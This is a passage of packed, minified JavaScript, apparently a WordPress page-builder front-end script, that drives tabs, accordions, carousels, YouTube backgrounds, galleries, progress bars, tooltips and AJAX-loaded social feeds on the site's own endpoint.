a=$(7).1j(\'.36\'),K=$(7).1j(\'.1d\'),34=(C===a.y(\'34\'))?C:G,35=(C===a.y(\'35\'))?C:G,5h=K.A(\'>1a.1c\').1P(\'P-1e-F\'),6N=G;z(34===G){z(!K.A(\'>1a.1c\').1P(\'P-1e-F\')){a.A(\'>.1d>.1Q\').32();a.A(\'>.1d>1a.1c\').U(\'P-1e-F\');a.A(\'>.1d.D-K-F\').U(\'D-K-F\');K.A(\'>.1Q\').2b().49(\'41\',9(){$(7).M({16:\'\'})});K.A(\'>1a.1c\').V(\'P-1e-F\');K.V(\'D-K-F\')}N{a.A(\'>.1d>.1Q\').32();a.A(\'>.1d>1a.1c\').U(\'P-1e-F\');a.A(\'>.1d>.D-K-F\').U(\'D-K-F\');K.U(\'D-K-F\')}}N{z(K.A(\'>1a.1c\').1P(\'P-1e-F\')){K.A(\'>.1Q\').2b().32();K.A(\'>1a.1c\').U(\'P-1e-F\');K.U(\'D-K-F\')}N{K.A(\'>.1Q\').2b().49(\'41\',9(){$(7).M({16:\'\'})});K.A(\'>1a.1c\').V(\'P-1e-F\');K.V(\'D-K-F\')}}z(5h!=K.A(\'>1a.1c\').1P(\'P-1e-F\'))O.2C(K.A(\'>.1Q\'));e.1V();B b=$(7).1j(\'.1d\');b=b.1f().A(\'>.1d\').55(b.2f(0));$(7).1j(\'.36\').y({\'2e-F\':(b+1)})}).2g(c).17(\'W\')})},13:9(d){$(\'.2h > .4e\').J(9(b){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B c=$(7),2Q=c.1f(\'.2h.6P\'),2S=(\'Q\'===2Q.y(\'6K-11-4i\'))?\'4i\':\'W\',45=(\'Q\'===2Q.y(\'7f-5n\'))?C:G,46=2R(2Q.y(\'2e-F\'))-1;$(7).A(\'>.P-13-3q>2W\').2z(\'W\').11(\'W\',9(e){e.1V()}).2z(2S).11(2S,9(e){z($(7).1P(\'P-13-F\')){e.1V();H}B a=$(7).1j(\'.5H,.P-13-3q\').A(\'>2W\'),b=a.55(7),2X=$(7).1j(\'.4e\').A(\'>.6O\'),2Y=2X.2g(b);a.U(\'P-13-F\');$(7).V(\'P-13-F\');2X.U(\'P-13-1R-F\').U(\'D-K-F\');2Y.V(\'P-13-1R-F\').V(\'D-K-F\');z(45===C)2Y.M({\'2i\':0}).Y({2i:1});e.1V();$(7).1j(\'.2h\').y({\'2e-F\':(b+1)})}).2g(46).17(2S)});$(\'.2h.D-13-2Z .D-13-2Z-3q 2W\').J(9(a){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).11(\'W\',a,9(e){$(7).1f().A(\'.D-2M-F\').U(\'D-2M-F\');$(7).V(\'D-2M-F\');$(7).1j(\'.D-13-2Z\').A(\'.R-30\').17(\'R.1T\',e.y);e.1V();$(7).1j(\'.2h\').y({\'F\':e.y})});z(a===0)$(7).V(\'D-2M-F\')});O.31()},4B:9(){$(\'.4B\').J(9(a){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).5w({X:1h,5Y:65})})},1s:{1J:9(){$(\'.66, .69\').J(9(){B a=$(7),33,2F;z(a.y(\'D-1N-1M\')){33=a.y(\'D-1N-1M\');2F=O.1s.42(33);z(2F){a.A(\'.2u-1N-1M\').3j();O.1s.2E(a,2F)}}N{a.A(\'.2u-1N-1M\').3j()}})},42:9(a){z(\'T\'===1n(a)){H G}B b=a.5p(/(?:5s?:\\/{2})?(?:w{3}\\.)?5z(?:4b)?\\.(?:5I|4b)(?:\\/5L\\?v=|\\/)([^\\s&]+)/);z(2d!==b){H b[1]}H G},2E:9(a,b,c){z(37===T)H;z(\'T\'===1n(37.4J)){c=\'T\'===1n(c)?0:c;z(c>1h){6f.6h(\'6A 6C 6D 6G 2o 6I 6J\');H}2D(9(){O.1s.2E(a,b,c++)},1h);H}B d,$4V=a.6L(\'<E L="2u-1N-1M"><E L="4Z"></E></E>\').A(\'.4Z\');d=1C 37.4J($4V[0],{1b:\'1h%\',16:\'1h%\',73:b,79:{7b:b,7c:3,7d:1,7e:1,2l:1,7g:0,7p:0,7N:0,7Q:1},39:{82:9(e){e.86.88().8b(C)}}});O.1s.1u(a);$(1g).11(\'1u\',9(){O.1s.1u(a)})},1u:9(a){B b=1.77,1B,1L,2P,2O,26=a.5o(),25=a.40();z((26/25)<b){1B=25*b;1L=25}N{1B=26;1L=26*(1/b)}2P=-29.1U((1B-26)/2)+\'21\';2O=-29.1U((1L-25)/2)+\'21\';1B+=\'21\';1L+=\'21\';a.A(\'.2u-1N-1M 3c\').M({5q:\'3a%\',2P:2P,2O:2O,1b:1B,16:1L})}},5t:{2C:9(a){O.1F()}},4K:{20:9(){$(\'.5u\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B c=$(7),3b=c.A(\'2L\'),1y=3b.1m,1r=0;z(1y>0){3b.J(9(a){B b=1C 47();b.48=9(){1r++;z(1r==1y){1C 3d(c.2f(0),{3e:\'.1D-1E\',3f:\'.1D-1E\',})}};b.2K=$(7).2A(\'2K\')})}N{1C 3d(c.2f(0),{3e:\'.1D-1E\',3f:\'.1D-1E\',})}})},},3i:{20:9(){$(\'.6b\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});z((\'Q\'===$(7).y(\'6d\'))){B c=$(7).A(\'2L\'),1y=c.1m,1r=0,2c=$(7);$(7).y({\'1y\':1y});c.J(9(a){B b=1C 47();b.48=9(){1r++;z(1r==1y){1C 3d(2c.2f(0),{3e:\'.2a-1E\',3f:\'.2a-1E\',})}};b.2K=$(7).2A(\'2K\')})}});O.1F()},},4n:9(){$(\'.6v .6x\').J(9(){z($(7).y(\'I\')!==C)$(7).y({\'I\':C});N H;B a=$(7).y(\'X\')?$(7).y(\'X\'):\'6z\';1g.O.3g(a,$(7).A(\'2L\').4C())})},3g:9(a,b){z(b===T)H;b.1f().A(\'.F\').U(\'F\');b.V(\'F\');z(b.2v().1m>0)b=b.2v();N b=b.1f().A(\'2L\').4C();B c=2D(1g.O.3g,a,a,b)},4I:9(u){$(\'.D-30-6F\').J(9(f){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B g=$(7).y(\'R-i-2j\'),23=(\'Q\'===g.2l)?C:G,3h=(g.X!==T)?g.X:8,22=(\'Q\'===g.1G)?C:G,1q=(\'Q\'===g.1w)?C:G,1p=g.14,1H=g.1A,2H=(\'Q\'===g.58)?C:G,59=(g.5a!==T)?g.5a:5,3n=(\'Q\'===g.3o)?C:G,3p=(\'Q\'===g.7l)?C:G,1z=G;B h=9(){};B j=9(){};B k=9(){};z(C===2H||C===3p||C===3n)1z=C;z(23)23=2R(3h)*3a;z(C===3p){B l=3h;B m,$1I,$2T,2N,2U,1Y;h=9(a){$2T=a;n();o()};B n=9(){m=$("<E>",{L:"8g"});$1I=$("<E>",{L:"1I"});m.8h($1I).8i($2T)};B o=9(){1Y=0;2N=G;2U=8j(p,10)};B p=9(){z(2N===G){1Y+=1/l;$1I.M({1b:1Y+"%"});z(1Y>=1h){$2T.17(\'R.2v\')}}};k=9(){2N=C};j=9(){8m(2U);o()}}z(C!==3n){$(7).1l({2V:23,1G:22,1w:1q,2x:1p,2p:1p,2m:1z,2k:2H,1A:1H,3s:G,3t:G,3u:G,4a:[5r,1],3v:h,4c:j,4d:k})}N{B q=$(7);B r=q.2v(\'.D-5x\');B s=9(a){B b=7.5y;$(r).A(".R-2a").U("3x").2g(b).V("3x");z($(r).y("1l")!==T){t(b)}};r.11("W",".R-2a",9(e){e.1V();B a=$(7).y("5A");q.17("R.1T",a)});B t=9(a){B b=r.y("1l").R.5B;B c=a;B d=G;5C(B i 5D b){z(c===b[i]){d=C}}z(d===G){z(c>b[b.1m-1]){r.17("R.1T",c-b.1m+2)}N{z(c-1===-1){c=0}r.17("R.1T",c)}}N z(c===b[b.1m-1]){r.17("R.1T",b[1])}N z(c===b[0]){r.17("R.1T",c-1)}};q.1l({2V:23,2m:1z,2x:1p,2p:1p,1G:22,1w:1q,5E:s,4g:5G,2k:2H,3v:h,4c:j,4d:k});r.1l({1A:59,3s:[4h,15],3t:[5J,12],3u:[5K,6],4j:[5M,5],1w:1q,4g:1h,3v:9(a){a.A(".R-2a").2g(0).V("3x")}})}});O.1F()},5N:9(b){$.1D(19.5O,{\'5P\':19.5Q,\'2B\':\'5S\',\'2j\':19.D.5T.5U.5V(5W.5X(b))},9(a){})},4G:9(a){O.31(\'.D-R-1D-30\')},4v:9(){$(\'.5i\').J(9(){z($(7).y(\'D-I\')!==C)$(7).y({\'D-I\':C});N H;$(7).3m()})},4F:9(){$(\'.D-3y-5Z\').J(9(b){B c=$(7).y(\'3y\');$(7).3y(c.60,9(a){$(7).1i(a.61(c.62))})})},27:{1J:9(){$(\'.4l\').J(9(b){$(7).2q({1X:9(a){O.27.2o(a)},1v:\'D-4m-I\'})})},2o:9(d){z(d.1f(\'E\').1b()<10)H 0;B e=d.y(\'3z\'),4o=(\'Q\'===d.y(\'67\'))?\'1U\':\'68\',4p=d.y(\'6a\'),4q=d.y(\'6c\'),4r=d.y(\'6e\'),4s=d.y(\'6g\');z(\'Q\'===4r){e=d.1f(\'E\').1b();d.y(\'3z\',e)}B f=d.A(\'.1W\').1b()+d.A(\'.1W:6i\').1b();B g=d.A(\'.1W\').16();d.6j({6k:4p,6l:4q,6m:4o,3W:\'6n\',6o:9(a,b,c){$(7.2c).A(\'.1W\').6p(29.1U(c));$(7.2c).A(\'.1W\').6q();$(7.2c).M({\'1b\':e,\'16\':e})},6r:0,6s:4s,3z:e,})},1o:9(a){a.A(\'.4l\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});O.27.2o($(7))})}},2r:{4E:9(){$(\'.6t\').J(9(){$(7).2q({1X:9(a){O.2r.1o(a)},1v:\'D-6u-I\'})})},1o:9(c){$(\'.D-4u-1I .D-P-4u\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).M({1b:\'5%\'}).2b().Y({1b:7.18(\'y-6w\')+\'%\'},{3A:2R(7.18(\'y-14\')),3W:\'5g\',6y:9(a,b){z(b.4w/b.4x>0.3)7.6B(\'P-4y\')[0].4z.2i=b.4w/b.4x}}).A(\'.P-4y\').M({2i:0})})}},4D:9(){$(\'.4A\').J(9(){z(7.18(\'y-S\')===2d||7.18(\'y-S\')===T||7.18(\'y-S\')===\'\')H;B b=$(7),2J={2B:\'4A\',S:$(7).y(\'S\')};7.3B(\'y-S\');$.3C({3D:3E.3F,3G:\'3H\',3I:\'3J\',y:2J,3K:9(a){b.A(\'4L\').1i(a.1i).4M(a.6Q)}})});$(\'.6R\').J(9(b){z(7.18(\'y-S\')===2d||7.18(\'y-S\')===T||7.18(\'y-S\')===\'\')H;B c=$(7),2J={2B:\'6S\',S:$(7).y(\'S\')};7.3B(\'y-S\');$.3C({3D:3E.3F,3G:\'3H\',3I:\'3J\',y:2J,3K:9(a){c.A(\'4L\').1i(a.1i)}})});$(\'.6T\').J(9(d){z(7.18(\'y-S\')===2d||7.18(\'y-S\')===T||7.18(\'y-S\')===\'\')H;B e=$(7),4N={2B:\'6V\',S:$(7).y(\'S\')};7.3B(\'y-S\');B f=$(7).y(\'6W\');$.3C({3D:3E.3F,3G:\'3H\',3I:\'3J\',y:4N,3K:9(a){B b=e.y(\'6X\');e.A(\'.4O\').1i(a.1i);e.A(\'.4O\').4M(\'<E L="6Z">\'+a.70+\'</E>\');B c=(\'Q\'===f.71)?C:G,1q=(\'Q\'===f.72)?C:G,4P=(\'Q\'===f.74)?C:G;z(2===b){e.A(\'.D-75-R\').1l({1G:c,1w:1q,2x:76,2p:78,2m:C,1A:1,2k:4P})}}})})},31:9(){z(1n $().1l!=\'9\')H;$(\'[y-R-2j]\').J(9(a){B b=$(7).y(\'R-2j\');z(1n b!==\'4Q\')H;z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).2A({\'y-R-2j\':2d});B c=(\'Q\'===b.2l)?C:G,22=(\'Q\'===b.1G)?C:G,1q=(\'Q\'===b.1w)?C:G,1p=(b.14!==T)?b.14:7a,1H=(b.1A!==T)?b.1A:1,4R=(b.4S!==T)?b.4S:1,3L=(b.4U!==T)?b.4U:1,3M=(\'Q\'===b.58)?C:G,4W=(\'Q\'===b.3o)?C:G,1z=G;z(3M===C){1z=C;1H=1}$(7).1l({2V:c,1G:22,1w:1q,3o:4W,2x:1p,2p:1p,2m:1z,2k:3M,1A:1H,7h:G,3s:[4h,1H],3t:[7i,4R],3u:[7j,3L],4a:G,4j:[7k,3L],})});O.1F()},1F:9(){z(1n($.4X)==\'4Q\'){$("a.D-7m-7n:7o(.D-4Y-I)").V(\'D-4Y-I\').2z(\'W\').4X({7q:\'7r\',7s:C,7t:C,2i:0.85,7u:\'7v\',7w:G,7x:\' / \',7y:C,2l:C,7z:0,7A:G,7B:\'<E L="7C"> 		                <E L="7D"> 		                  <E L="7E"> 		                  <E L="7F"> 		                    <E L="7G"> 		                      <E L="7H D-7I"></E> 		                      <E L="7J"> 		                        <E L="7K"> 		                          <a L="7L" 1t="#"><i L="3N-51-52"></i></a> 		                          <a L="7P" 1t="#"><i L="3N-51-1k"></i></a> 		                        </E> 		                        <E 7R="7S"></E> 		                        <E L="7T"> 		                         <E L="7U">&7V;</E> 		                          <E L="7W"> 		                            <p L="7X">0 / 0</p> 		                          </E> 		                          <p L="7Y"></p> 		                          <a L="7Z" 1t="#"><i L="3N-3l"></i></a> 		                        </E> 		                      </E> 		                    </E> 		                  </E> 		                  </E> 		                </E> 		              </E> 		              <E L="81"></E>\'})}},4k:9(){$(\'a[1t^="#"]\').11(\'W\',9(e){z(2w.54.3O(/^\\//,\'\')==7.54.3O(/^\\//,\'\')&&2w.56==7.56&&7.57.1S(\'#!\')===0){B a=$(7.57.3O(\'!\',\'\'));z(a.1m){$(\'1i,1R\').2b().Y({3Q:a.1K().19-80},87)}}})},Y:9(){$(\'.D-1Z\').J(9(f){$(7).2q({1X:9(c){B d=c.2f(0).89,X=0,14=\'2s\',2G=0;z(d.1S(\'D-Y-X-\')>-1){X=d.1x(\'D-Y-X-\')[1].1x(\' \')[0];c.M({\'2I-X\':X+\'8c\'});c.U(\'D-Y-X-\'+X);2G+=2R(X)}z(d.1S(\'D-Y-14-\')>-1){14=d.1x(\'D-Y-14-\')[1].1x(\' \')[0];c.M({\'2I-3A\':14});c.U(\'D-Y-14-\'+14)}z(d.1S(\'D-Y-3S-\')>-1){B e=d.1x(\'D-Y-3S-\')[1].1x(\' \')[0];2G+=8d(14)*3a;c.U(\'D-1Z\').V(\'1Z \'+e);2D(9(a,b){a.U(\'1Z D-1Z D-Y-3S-\'+b+\' \'+b);a.M({\'2I-X\':\'\',\'2I-3A\':\'\'})},2G,c,e)}},1v:\'D-4m-I\'})})}}}(2t));(9($){$.3T.3m=9(){H 7.J(9(){B a=7.8e();B b=$(7).y(\'8f\'),28=$(7).A(\'Z\').5e(),2y=$(7).A(\'Z\').3P(),3U=$(7).5e(),24=$(7).3P();z(1n(b)==\'T\'){$(7).A(\'Z\').M(\'3V-1k\',-28/2);$(7).2n().A(\'Z\').M(\'1O\',24+10)}N{B c=$(7).y(\'8o\');B d=-10;z(1n c==\'T\')c=\'19\';$(7).V(c);$(7).A(\'Z\').2A({\'4z\':\'\'});8p(c){3X\'52\':{B e;e=24/2-2y/2;$(7).A(\'Z\').M(\'1k\',3U+10);$(7).A(\'Z\').M(\'1O\',e);$(7).2n().A(\'Z\').M(\'1k\',3U-d);3Y}3X\'1O\':{$(7).A(\'Z\').M(\'3V-1k\',-28/2);$(7).2n().A(\'Z\').M(\'1O\',-2y+d);3Y}3X\'1k\':{B e,4H=5;e=24/2-2y/2;$(7).A(\'Z\').M(\'1k\',-28-4H);$(7).A(\'Z\').M(\'1O\',e);3Y}8t:{$(7).A(\'Z\').M(\'3V-1k\',-28/2);$(7).2n().A(\'Z\').M(\'1O\',24-d)}}}})}}(2t));',62,526,'|||||||this||function|||||||||||||||||||||||||data|if|find|var|true|kc|div|active|false|return|loaded|each|section|class|css|else|kc_front|ui|yes|owl|cfg|undefined|removeClass|addClass|click|delay|animate|span||on||tabs|speed||height|trigger|getAttribute|top|h3|width|kc_accordion_header|kc_accordion_section|state|parent|window|100|html|closest|left|owlCarousel|length|typeof|update|_speed|_pagination|ready|youtube_row_background|href|resize|classToAdd|pagination|split|total|_singleItem|items|ifr_w|new|post|grid|pretty_photo|navigation|_items|bar|init|offset|ifr_h|bg|video|bottom|hasClass|kc_accordion_content|body|indexOf|goTo|round|preventDefault|percent|callbackFunction|percentTime|animated|masonry|px|_navigation|_auto_play|this_h|inner_height|inner_width|piechar|span_w|Math|item|stop|el|null|tab|get|eq|kc_tabs|opacity|options|autoHeight|autoplay|singleItem|hover|load|paginationSpeed|viewportChecker|progress_bar||jQuery|kc_wrap|next|location|slideSpeed|span_h|off|attr|action|refresh|setTimeout|add|youtubeId|timeout|_auto_height|animation|data_send|src|img|title|isPause|marginTop|marginLeft|tab_group|parseInt|tab_event|elem|tick|autoPlay|li|tab_list|new_panel|slider|carousel|owl_slider|slideUp|youtubeUrl|allowopenall|closeall|kc_accordion_wrapper|YT|show_contact_form|events|1000|imgs|iframe|Masonry|itemSelector|columnWidth|image_fade_delay|_delay|image_gallery|remove|slow|close|kcTooltip|_show_thumb|showthumb|_progress_bar|nav|viewportTop|itemsDesktop|itemsDesktopSmall|itemsTablet|afterInit|checkElements|synced|countdown|size|duration|removeAttribute|ajax|url|kc_script_data|ajax_url|method|POST|dataType|json|success|_mobile|_autoheight|sl|replace|outerHeight|scrollTop|el_top|eff|fn|this_w|margin|easing|case|break|pointer|innerHeight|normal|getID|elemBottom|viewportBottom|effect_option|active_section|Image|onload|slideDown|itemsTabletSmall|be|afterMove|startDragging|kc_wrapper|kc_video_play|responsiveRefreshRate|1199|mouseover|itemsMobile|smooth_scroll|kc_piechart|pc|image_fade|_linecap|_barColor|_trackColor|_autowidth|_linewidth|scroll|progress|tooltips|now|end|label|style|kc_facebook_recent_post|counterup|first|ajax_action|run|countdown_timer|carousel_post|ext_left|carousel_images|Player|blog|ul|before|atts_data|result_twitter_feed|_autoHeight|object|_tablet|tablet|google_maps|mobile|container|_showthumb|prettyPhoto|pt|ifr_inner||arrow|right|parallax|pathname|index|hostname|hash|autoheight|_num_thumb|num_thumb|hidden|kc_parallax|toggleClass|outerWidth|map_popup_contact_form|easeInOutQuart|changed|kc_tooltip|extend|accordion|toLowerCase|userAgent|option|innerWidth|match|maxWidth|639|https|single_img|kc_blog_masonry|navigator|counterUp|sync2|currentItem|youtu|owlItem|visibleItems|for|in|afterAction|disable|200|kc_tabs_nav|com|979|768|watch|479|update_option|kc_ajax_url|security|kc_ajax_nonce|visible|kc_update_option|tools|base64|encode|JSON|stringify|time|timer|date|strftime|template|wheel|kc_google_maps|2000|kc_row|linecap|square|kc_column|barcolor|kc_image_gallery|trackcolor|image_masonry|autowidth|console|linewidth|warn|after|easyPieChart|barColor|trackColor|lineCap|easeOutBounce|onStep|text|show|scaleLength|lineWidth|kc_progress_bars|pb|image_fadein_slider|value|image_fadein|step|3000|Too|getElementsByClassName|many|attempts|backgroundPosition|images|to|fadeOut|YouTube|api|open|prepend|fadeIn|clickitself|kc_tab|group|header_html|kc_wrap_instagram|kc_instagrams_feed|kc_twitter_feed|hide|kc_twitter_timeline|owl_option|display_style|but|button_follow_wrap|header_data|show_navigation|show_pagination|videoId|auto_height|tweet|300||400|playerVars|450|playlist|iv_load_policy|enablejsapi|disablekb|effect|controls|itemsCustom|980|640|480|progressbar|pretty|photo|not|showinfo|theme|dark_rounded|allow_resize|allow_expand|animation_speed|fast|deeplinking|counter_separator_label|show_title|horizontal_padding|overlay_gallery|markup|pp_pic_holder|pp_content_container|pp_left|pp_right|pp_content|pp_loaderIcon|spinner|pp_fade|pp_hoverContainer|pp_next|kc_button|rel|win_width|pp_previous|loop|id|pp_full_res|pp_details|ppt|nbsp|pp_nav|currentTextHolder|pp_description|pp_close||pp_overlay|onReady|win_height|document||target|500|mute|className|currentTarget|setLoop|ms|parseFloat|getBoundingClientRect|tooltip|progressBar|append|prependTo|setInterval|done|100000|clearTimeout|none|position|switch|mouseleave|auto|webkit|default'.split('|'),0,{}))
